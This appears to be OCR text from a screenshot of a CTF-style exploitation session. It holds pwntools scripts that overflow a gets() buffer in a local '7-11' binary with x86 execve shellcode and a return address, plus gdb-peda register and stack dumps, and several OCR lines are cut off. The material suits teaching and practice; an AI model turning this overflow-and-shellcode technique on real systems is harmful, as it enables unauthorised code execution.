 Terminal
1:10 AM
python test.py
[~] cd Desktop 0:40:33
[Desktop] cd 7-11-pwn 0:40:36
[7-11-pwn] python test.py 0:40:39
[+] Starting local process './7-11': pid 44616
123
[*] Switching to interactive mode
$
Pwn
7-11.py (~/Desktop/7-11-pwn) - gedit
Open
from pwn import *
# p = remote('10.21.13.88',1025)
p = process('./7-11')
shellcode="\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x
\xb0\x0b\xcd\x80"
addr=p32(0xffffced8)
offset=116
# payload=shellcode+(offset-len(shellcode))*'A'+ad
payload=shellcode.ljust(offset,'A')+addr
p.sendline(payload)
p.interactive()
Python Tab Wid
Open
from pwn import *
p = process('./7-11')
raw_input()
shellcode=p32(0xdeadbe
\x69\x6e\x89\xe3\xb0\x
addr=p32(0x12345678)
offset=116
payload=shellcode+(off
p.sendline(payload)
p.interactive()
gdb
EAX: 0xffffcfa8 --> 0xdeadbeef
EBX: 0x5b470601
ECX: 0xf7fba5a0 --> 0xfbad2088
EDX: 0xf7fbb87c --> 0x0
ESI: 0xf7fba000 --> 0x1afdb0
EDI: 0xf7fba000 --> 0x1afdb0
EBP: 0xffffd018 ("AAAAxV4\022")
ESP: 0xffffcf90 --> 0xffffcfa8 --> 0xdeadbeef
EIP: 0x80485f4 (<A+73>: add esp,0x10)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction o
verflow)
Save
[-------------------------------------code-----------------------------
--------]
0x80485eb <A+64>: lea eax,[ebp-0x70]
0x80485ee <A+67>: push eax
0x80485ef <A+68>: call 0x8048400 <gets@plt>
=> 0x80485f4 <A+73>: add esp,0x10
0x80485f7 <A+76>: call 0x8048480 <rand@plt>
Save
0x80485fc <A+81>: mov DWORD PTR [ebp-0xc],eax
0x80485ff <A+84>: sub esp,0xc
0x8048602 <A+87>: lea eax,[ebp-0x70]
[------------------------------------stack-----------------------------
--------]
0000| 0xffffcf90 --> 0xffffcfa8 --> 0xdeadbeef
0004| 0xffffcf94 --> 0x5b470601
0008| 0xffffcf98 --> 0xf7eb9fc8 (<getpid+40>: test edx,edx)
0012| 0xffffcf9c --> 0x80485da (<A+47>: xor eax,ebx)
0016| 0xffffcfa0 --> 0xffffcfde ('A' <repeats 62 times>, "xV4\022")
0020| 0xffffcfa4 --> 0x1
0024| 0xffffcfa8 --> 0xdeadbeef
0028| 0xffffcfac --> 0xe1f7c931
[----------------------------------------------------------------------
--------]
Legend: code, data, rodata, value
0x080485f4 in A ()
gdb-peda$ searchmem 0xdeadbeef
Searching for '0xdeadbeef' in: None ranges
Found 2 results, display max 2 items:
[heap] : 0x804b008 --> 0xdeadbeef
[stack] : 0xffffcfa8 --> 0xdeadbeef
gdb-peda$
Python Tab Width: 8 Ln 7, Col 51 INS